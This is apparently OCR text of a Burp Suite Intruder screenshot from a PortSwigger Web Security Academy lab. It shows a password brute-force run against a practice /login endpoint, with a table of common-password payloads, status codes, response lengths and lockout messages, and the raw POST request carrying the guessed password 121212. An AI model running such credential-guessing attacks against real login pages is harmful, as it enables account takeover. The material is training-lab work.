 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning> Comment
29 121212 200 206 3162
0 200 317 3240 Invalid username or password.
1 123456 200 163 3240 Invalid username or password.
2 password 200 216 3240 Invalid username or password.
42 harley 200 265 3240 Invalid username or password.
43 batman 200 230 3240 Invalid username or password.
44 andrew 200 249 3240 Invalid username or password.
67 131313 200 196 3240 Invalid username or password.
68 freedom 200 360 3240 Invalid username or password.
69 777777 200 221 3240 Invalid username or password.
3 12345678 200 261 3292 You have made too many incorrect...
4 qwerty 200 252 3292 You have made too many incorrect...
5 123456789 200 201 3292 You have made too many incorrect...
6 12345 200 210 3292 You have made too many incorrect...
7 1234 200 343 3292 You have made too many incorrect...
8 111111 200 297 3292 You have made too many incorrect
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a6e003303cd07c4837788a000fa0050.web-security-academy.net
3 Cookie: session=PF3flAjQOB5yZ8LLSQEBobWlzXBYole9
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
11 Origin: https://0a6e003303cd07c4837788a000fa0050.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a6e003303cd07c4837788a000fa0050.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=aix&password=121212
Search 0 highlig